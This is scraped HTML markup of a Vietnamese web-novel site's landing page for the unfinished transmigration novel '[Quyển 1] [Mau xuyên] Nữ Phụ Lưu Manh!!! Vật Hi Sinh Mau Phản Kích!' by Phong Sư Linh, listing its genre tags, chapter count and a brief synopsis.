            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/" style="text-decoration:none;color:#333">
            Ngôn Tình            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/" style="text-decoration:none;color:#333">
            Xuyên Không            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/vong-du/" style="text-decoration:none;color:#333">
            Vọng Du            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/co-dai/" style="text-decoration:none;color:#333">
            Cổ Đại            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/ngau-hung/" style="text-decoration:none;color:#333">
            Ngẫu Hứng            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/truyen-khac/" style="text-decoration:none;color:#333">
            Truyện Khác            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
    </div>
        </div>
        <div class="py-2 w-full xl:hidden flex justify-between flex-wrap items-center mx-auto">
            <form action="https://historyeducationhawaii.org/" class="w-full rounded-full mx-3">
            <div class="flex w-full border border-solid border-[#be8c28] rounded-full mx-auto md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
            <div class="flex items-center bg-white dark:bg-[#232323] rounded-l-full w-full">
                <input id="input-search-mobile" class="px-[10px] py-[5px] outline-none dark:bg-[#232323] rounded-l-full w-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autocomplete="off" value="">
            </div>
            <button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path></svg></button></div><div class="bg-white rounded-t-lg left-0 right-0 z-30 overflow-hidden mt-1"><div id="result-search-story-mobile" class="hidden"></div><div id="result-search-author-mobile" class="hidden"></div></div></form></div>    <div class="px-3 lg:px-0 h-8 text-sm shadow w-full whitespace-nowrap bg-[#ececec] dark:bg-[#121212]" id="breadcrumbs">
		<ol class="flex items-center h-full w-full xl:max-w-[1200px] md:max-w-[760px] lg:max-w-[940px] mx-auto" itemscope="" itemType="https://schema.org/BreadcrumbList">
			<li class="flex h-full items-center" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href="https://historyeducationhawaii.org/" class="pr-1 hover:underline" aria-label="home" itemprop="item">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5">
						<path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12l8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"></path>
					</svg>
				</a>
				<a href="https://historyeducationhawaii.org/" class="hover:underline" title="Đọc truyện online" itemprop="item">
					<span itemprop="name">Truyện</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumb flex" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span class="block max-w-[250px] lg:max-w-full" itemprop="item" itemscope itemtype="https://schema.org/WebPage" id="unique_breadcrumb_item_id">
					<span itemprop="name">[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</span>
				</span>
				<meta itemprop="position" content="2" />
			</li>
		</ol>
	</div>
    <header class="h-full md:h-[510px] bg-[#f5f5f5] border-[#f7f7f7] text-[#e9e9e9] relative md:py-[30px] pb-5"
            itemscope="" itemType="https://schema.org/Book">
        <div class="absolute top-0 lefft-0 w-full h-full bg-black opacity-85 hidden md:block overflow-hidden bg-shadow-black">
            <img src="https://cdn.historyeducationhawaii.org/images/kiem-hiep/dc9a3a62479c93f8d1b17c229c3f7d71.jpg" alt="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!"
                 class="w-full h-full bg-shadow-black bg-story-image"/>
            <div class="absolute top-0 left-0 w-full h-full bg-[#000] opacity-50"></div>
        </div>
        <div class="md:flex md:flex-row md:mx-auto md:h-full md:w-[760px] lg:w-[940px] xl:w-[1200px] md:relative   h-full w-full   ">
            <div class="flex-grow-0 flex-shrink-0 basis-[314px] md:shadow-md md:h-full max-h-full z-1 md:bg-transparent  md:rounded overflow-hidden md:mr-5 absolute top-0 bottom-0 right-0 left-0 h-[430px] md:static bg-[#000]">
                <figure class="w-full h-full">
                    <img src="https://cdn.historyeducationhawaii.org/images/kiem-hiep/dc9a3a62479c93f8d1b17c229c3f7d71.jpg" alt="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!"
                         class="w-full h-full bg-shadow-black"/>
                </figure>
            </div>
            <div class="flex flex-shrink flex-grow basis-auto flex-col justify-end px-3 md:px-0">
                <div class="order-1 z-10 h-[430px] md:h-max flex justify-end flex-col">
                    <h1 class="font-bold mb-1 text-[#f1f1f1] text-2xl lg:text-[28px] line-clamp-2">
                        <span>[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</span>
                    </h1>
                    <div class="text-[#e9e9e9] mb-1 text-base">
                        <span class="mr-1">Tác giả:</span>
                                                                            <a href="https://historyeducationhawaii.org/novel_author/phong-su-linh/" style="color:#fff">
                                <span itemProp="name">Phong Sư Linh</span>
                            </a>
                                                                    </div>
                    <div class="flex items-center mb-3">

                    </div>
                    <div class="mb-[14px] text-lg order-3 text-[#f1f1f1] grid grid-cols-4 md:gap-[14px] md:mr-auto">
                    <span class="col-span-1 md:border-r md:border-solid md:border-[#c1c3c5] md:flex flex-col-reverse md:pr-3 md:p-0 md:items-start rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none justify-between">
                        <strong class="text-xs lg:text-lg flex items-center justify-center text-[1.2rem] leading-[1.2]">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                                 stroke="currentColor" class="w-5 h-5 lg:w-6 lg:h-6 text-[#e5e7eb] mr-1">
                                <path stroke-linecap="round" stroke-linejoin="round"
                                      d="M12 6.042A8.967 8.967 0 0 0 6 3.75c-1.052 0-2.062.18-3 .512v14.25A8.987 8.987 0 0 1 6 18c2.305 0 4.408.867 6 2.292m0-14.25a8.966 8.966 0 0 1 6-2.292c1.052 0 2.062.18 3 .512v14.25A8.987 8.987 0 0 0 18 18a8.967 8.967 0 0 0-6 2.292m0-14.25v14.25"></path>
                            </svg>
                            125</strong>
                        <small class="order-1 md:mb-1 text-sm">Chương</small>
                    </span>
                                              <small class="order-1 md:mb-1 text-sm">Lượt Xem</small>
                                                <span class="col-span-1 md:border-r md:border-solid md:border-[#c1c3c5] md:flex flex-col-reverse md:pr-3 md:p-0 md:items-start   rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none justify-between   ">
                        <strong class="text-xs lg:text-lg flex items-center justify-center text-[1.2rem] leading-[1.2]">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"
                                 class="w-5 h-5 md:w-6 md:h-6 mr-1">
                                <path fill="#c1c3c5"
                                      d="M0 48V487.7C0 501.1 10.9 512 24.3 512c5 0 9.9-1.5 14-4.4L192 400 345.7 507.6c4.1 2.9 9 4.4 14 4.4c13.4 0 24.3-10.9 24.3-24.3V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48z"></path>
                            </svg>
                            37                        </strong>
                        <small class="order-1 md:mb-1 text-sm truncate">Đánh giá</small>
                    </span>
                        <span class="col-span-1 md:flex md:flex-col-reverse md:pr-3 md:p-0 md:items-start   rounded-md md:rounded-none py-[10px] px-[6px] shadow-xl text-center flex md:shadow-none flex-col-reverse justify-between">
                        <strong class="text-xs lg:text-lg text-[1.2rem] leading-[1.2] truncate text-[#be8c28] block">
                            Chưa hoàn thành                        </strong>

                        <small class="order-1 md:mb-1 text-sm">Trạng thái</small>
                    </span>
                    </div>
                </div>
                                <ul class="grid xl:grid-cols-3 grid-cols-2 gap-3 text-xs lg:text-sm order-1 md:order-2 mt-5 md:mt-0">
                                            <li>
                            <a href="https://historyeducationhawaii.org/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/472/"
                               class="bg-gradient-to-b from-opacity-15 to-transparent shadow-md text-white flex justify-center items-center bg-[#be8c28] rounded-md h-[46px] uppercase text-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"
                                     class="w-5 h-5 mr-1">
                                    <path fill="white"
                                          d="M118.6 80c-11.5 0-21.4 7.9-24 19.1L57 260.3c20.5-6.2 48.3-12.3 78.7-12.3c32.3 0 61.8 6.9 82.8 13.5c10.6 3.3 19.3 6.7 25.4 9.2c3.1 1.3 5.5 2.4 7.3 3.2c.9 .4 1.6 .7 2.1 1l.6 .3 .2 .1 .1 0 0 0 0 0s0 0-6.3 12.7h0l6.3-12.7c5.8 2.9 10.4 7.3 13.5 12.7h40.6c3.1-5.3 7.7-9.8 13.5-12.7l6.3 12.7h0c-6.3-12.7-6.3-12.7-6.3-12.7l0 0 0 0 .1 0 .2-.1 .6-.3c.5-.2 1.2-.6 2.1-1c1.8-.8 4.2-1.9 7.3-3.2c6.1-2.6 14.8-5.9 25.4-9.2c21-6.6 50.4-13.5 82.8-13.5c30.4 0 58.2 6.1 78.7 12.3L481.4 99.1c-2.6-11.2-12.6-19.1-24-19.1c-3.1 0-6.2 .6-9.2 1.8L416.9 94.3c-12.3 4.9-26.3-1.1-31.2-13.4s1.1-26.3 13.4-31.2l31.3-12.5c8.6-3.4 17.7-5.2 27-5.2c33.8 0 63.1 23.3 70.8 56.2l43.9 188c1.7 7.3 2.9 14.7 3.5 22.1c.3 1.9 .5 3.8 .5 5.7v6.7V352v16c0 61.9-50.1 112-112 112H419.7c-59.4 0-108.5-46.4-111.8-105.8L306.6 352H269.4l-1.2 22.2C264.9 433.6 215.8 480 156.3 480H112C50.1 480 0 429.9 0 368V352 310.7 304c0-1.9 .2-3.8 .5-5.7c.6-7.4 1.8-14.8 3.5-22.1l43.9-188C55.5 55.3 84.8 32 118.6 32c9.2 0 18.4 1.8 27 5.2l31.3 12.5c12.3 4.9 18.3 18.9 13.4 31.2s-18.9 18.3-31.2 13.4L127.8 81.8c-2.9-1.2-6-1.8-9.2-1.8zM64 325.4V368c0 26.5 21.5 48 48 48h44.3c25.5 0 46.5-19.9 47.9-45.3l2.5-45.6c-2.3-.8-4.9-1.7-7.5-2.5c-17.2-5.4-39.9-10.5-63.6-10.5c-23.7 0-46.2 5.1-63.2 10.5c-3.1 1-5.9 1.9-8.5 2.9zM512 368V325.4c-2.6-.9-5.5-1.9-8.5-2.9c-17-5.4-39.5-10.5-63.2-10.5c-23.7 0-46.4 5.1-63.6 10.5c-2.7 .8-5.2 1.7-7.5 2.5l2.5 45.6c1.4 25.4 22.5 45.3 47.9 45.3H464c26.5 0 48-21.5 48-48z"></path>
                                </svg>
                                ĐỌC TỪ ĐẦU
                            </a>
                        </li>
                                                                                    <li>
                            <a href="https://historyeducationhawaii.org/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/4609/"
                               class="text-black bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                     class="bi bi-journals w-5 h-5 mr-1" viewBox="0 0 16 16">
                                    <path d="M5 0h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2 2 2 0 0 1-2 2H3a2 2 0 0 1-2-2h1a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1H1a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v9a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1H3a2 2 0 0 1 2-2"></path>
                                    <path d="M1 6v-.5a.5.5 0 0 1 1 0V6h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1zm0 3v-.5a.5.5 0 0 1 1 0V9h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1zm0 2.5v.5H.5a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1H2v-.5a.5.5 0 0 0-1 0"></path>
                                </svg>
                               
                                <span class="hidden md:inline-block "> Chương mới nhất</span>
                            </a>
                        </li>
                                        <li><a href="#gioi-thieu-truyen"
                           class="text-black bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                                 stroke="currentColor" class="w-5 h-5 mr-1">
                                <path stroke-linecap="round" stroke-linejoin="round"
                                      d="M12 6.042A8.967 8.967 0 006 3.75c-1.052 0-2.062.18-3 .512v14.25A8.987 8.987 0 016 18c2.305 0 4.408.867 6 2.292m0-14.25a8.966 8.966 0 016-2.292c1.052 0 2.062.18 3 .512v14.25A8.987 8.987 0 0018 18a8.967 8.967 0 00-6 2.292m0-14.25v14.25"></path>
                            </svg>
                           <span class="hidden md:inline-block">Giới thiệu truyện</span></a></li>
                    <li class=""><a href="#danh-sach-chuong"
                                    class="bg-gradient-to-b from-opacity-15 to-transparent shadow-md flex justify-center items-center bg-[#ccc] rounded-md h-[46px] uppercase text-xs text-black">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                 class="bi bi-list w-5 h-5 mr-1" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5"></path>
                            </svg>
                            Danh sách </a></li>
                </ul>
                <div class="md:mb-[14px] order-1 mt-5 md:mt-0 px-[10px] py-3 md:px-0 md:py-0 bg-[#fff] md:bg-transparent rounded-md md:rounded-none">
                    <h4 class="mb-1 text-[1rem] text-[#2a2e2e] md:text-[#e5e7eb] uppercase md:capitalize font-bold    md:font-normal text-center md:text-start   before:content-[&#x27;&#x27;] before:border-b before:border-solid before:border-[#ededed] before:m-auto before:shrink-[1] before:grow-[1] before:basis-1   after:content-[&#x27;&#x27;] after:border-b after:border-solid after:border-[#ededed] after:m-auto ">
                        Thể Loại</h4>
                    <ul class="flex flex-wrap justify-center md:justify-start">
                                                                            <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/co-dai/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Cổ Đại                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/di-gioi/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Dị Giới                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/he-thong/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Hệ Thống                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/huyen-huyen/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Huyền Huyễn                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/khac/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Khác                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/kiem-hiep/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Kiếm Hiệp                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/mat-the/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Mạt Thế                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Ngôn Tình                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/nu-cuong/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Nữ Cường                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/nu-phu/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Nữ Phụ                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/truyen-teen/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Truyện Teen                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Xuyên Không                                </a>
                            </li>
                                                    <li class="mt-1 lg:mt-2 mr-1 lg:mr-2">
                                <a href="https://historyeducationhawaii.org/novel_tags/xuyen-nhanh/"
                                   style="color:#fff;padding:5px;text-decoration:none"
                                   class="px-2 rounded-md border border-solid border-transparent capitalize bg-[#be8c28] text-xs lg:text-base"
                                   itemProp="genre">
                                    Xuyên Nhanh                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </header>
    <div class="w-full xl:max-w-[1200px] md:max-w-[760px] lg:max-w-[940px] mx-auto pt-[20px] min-h-screen mb-[50px]">
        <div class="lg:grid lg:grid-cols-4 lg:gap-3 lg:mt-10">
            <div class="lg:col-span-3">
                <div class="text-xl p-3 border-[2px] border-dashed border-[#eee] mb-3 rounded-md">
                    <h2 class="font-bold">Mới Nhất</h2>
                    <div class="w-full py-3">
                                                                            <div class="w-full flex justify-between items-center">
                                <a href="https://historyeducationhawaii.org/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/4609/"
                                   class="text-sm truncate capitalize block w-[90%] mr-6 pr-2">
                                    Chương 125: Bí mật của tinh tế (2)                                </a>
                                <span class="block max-w-[20%] bg-[#bf2c24] text-[#fff] text-xs px-2 py-1 rounded-xl w-max font-bold">Mới</span>
                            </div>
                                            </div>
                </div>
                <div class="px-2 md:p-0 text-base max-h-[250px] overflow-hidden" id="gioi-thieu-truyen">
                    <div class="border-b border-solid border-[#ccc] pt-3 mb-5 md:p-0">
                        <h2 class="text-xl border-b border-solid hover:border-[#be8c28] max-w-max font-bold hover:text-[#be8c28] capitalize cursor-pointer">
                            tóm tắt nội dung truyện <!-- -->[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</h2>
                    </div>
                    <div class="mb-[22px] text-justify">
                        <div class="content-posts text-justify">
                                                        <p>
                                Chào mừng các bạn đến với Website Truyện Full . Các bạn đang xem truyện 
                                <a href="https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/"><b>[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</b></a>
                                thuộc thể loại
                                                                                                    <a href="https://historyeducationhawaii.org/novel_tags/co-dai/">
                                        <b>
                                            Cổ Đại                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/di-gioi/">
                                        <b>
                                            Dị Giới                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/he-thong/">
                                        <b>
                                            Hệ Thống                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/huyen-huyen/">
                                        <b>
                                            Huyền Huyễn                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/khac/">
                                        <b>
                                            Khác                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/kiem-hiep/">
                                        <b>
                                            Kiếm Hiệp                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/mat-the/">
                                        <b>
                                            Mạt Thế                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/">
                                        <b>
                                            Ngôn Tình                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/nu-cuong/">
                                        <b>
                                            Nữ Cường                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/nu-phu/">
                                        <b>
                                            Nữ Phụ                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/truyen-teen/">
                                        <b>
                                            Truyện Teen                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/">
                                        <b>
                                            Xuyên Không                                        </b>
                                    </a>
                                    <span>,</span>
                                                                    <a href="https://historyeducationhawaii.org/novel_tags/xuyen-nhanh/">
                                        <b>
                                            Xuyên Nhanh                                        </b>
                                    </a>
                                    <span></span>
                                 của tác giả
                                <a href="https://historyeducationhawaii.org/novel_author/phong-su-linh/"><b>Phong Sư Linh</b></a>
                                đang được quan tâm hiện nay.
                                <a href="https://historyeducationhawaii.org"><b>https://historyeducationhawaii.org</b></a>
                                luôn chú trọng cập nhật thể loại truyên hot nhất hiện nay. Bộ
                                truyện
                                <a href="https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/"><b>[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</b></a>
                                đang được biên tập mỗi ngày gửi đến các bạn độc giả.
                            </p>

                        </div>

                    </div>
                    <div class="text-justify mt-5">
                                                <p>Trời lạnh rồi, cho nữ chính của ta xuyên không đi.- --P/S: 1v1, nam nữ chính song khiết a~!</p>
                        Hãy cùng bắt đầu hòa mình vào thế giới tuyệt diệu của truyện
                        "<b>[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</b>", nơi mà câu chuyện của
                        "<b>Xuyên Không</b>" sẽ đưa bạn vào một hành
                        trình đầy cảm xúc và hy vọng. Sau đây <b>https://historyeducationhawaii.org/</b> xin gửi đến
                        Quý Độc Giả Độ dài "<b>Chương 125</b>"
                        "<b>[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!</b>" được biên dịch một hết sức chi tiết & tỉ mỉ.
                    </div>
                </div>
                <button id="showMoreBtn" class="text-[#be8c28] mt-5 pl-2 lg:pl-0 hover:underline">Xem thêm...</button>
                <div class="mt-[40px] px-2 md:p-0" id="danh-sach-chuong"
                     data-term_id="226">
                    <div class="border-b border-solid border-[#ccc] mb-[20px]">
                        <h3 class="flex items-center border-b border-solid hover:border-[#be8c28] text-xl max-w-max font-bold hover:text-[#be8c28] capitalize cursor-pointer">
                            Danh sách chương</h3>
                    </div>
                    <div class="mt-5">
                        <div class="md:flex md:justify-between pb-5">
                            <div class="mb-5 md:mb-0"><input type="number" min="1" max="41" placeholder="Nhập số chương"
                                                             class="p-[6px] w-[155px] mr-2 caret-[#2a2e2e] dark:caret-[#acacac] rounded text-base border border-solid   border-[#f2f2f2] dark:border-[#1b1b1b] bg-[#e5e5e5] dark:bg-[#2a2a2a] outline-none"
                                                             id="moving-chapter"/>
                                <button class="px-10 bg-[#be8c28] dark:bg-[#6258cc] h-[38px] text-[#f1f1f1] text-sm rounded-md"
                                        style="background-image:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));box-shadow:0 2px 4px -2px rgba(0,0,0,.3)">
                                    Đi
                                </button>
                            </div>
                            <div class="flex justify-between md:justify-start">
                                <div class="flex items-center">
                                    <ul class="flex items-center justify-end rounded list-page">

                                    </ul>
                                </div>
                                <a href="javascript:;" class="order px-[10px] py-[2px] ml-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8">
                                        <path fill="#be8c28"
                                              d="M151.6 469.6C145.5 476.2 137 480 128 480s-17.5-3.8-23.6-10.4l-88-96c-11.9-13-11.1-33.3 2-45.2s33.3-11.1 45.2 2L96 365.7V64c0-17.7 14.3-32 32-32s32 14.3 32 32V365.7l32.4-35.4c11.9-13 32.2-13.9 45.2-2s13.9 32.2 2 45.2l-88 96zM320 32h32c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H544c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="grid grid-cols-1 md:grid-cols-2 gap-x-[30px] custom-list">
                    </ul>
                    <div class="mt-5">
                        <div class="md:flex md:justify-between pb-5">
                            <div class="mb-5 md:mb-0"><input type="number" min="1" max="41" placeholder="Nhập số chương"
                                                             class="p-[6px] w-[155px] mr-2 caret-[#2a2e2e] dark:caret-[#acacac] rounded text-base border border-solid   border-[#f2f2f2] dark:border-[#1b1b1b] bg-[#e5e5e5] dark:bg-[#2a2a2a] outline-none"
                                                             id="moving-chapter"/>
                                <button class="px-10 bg-[#be8c28] dark:bg-[#6258cc] h-[38px] text-[#f1f1f1] text-sm rounded-md"
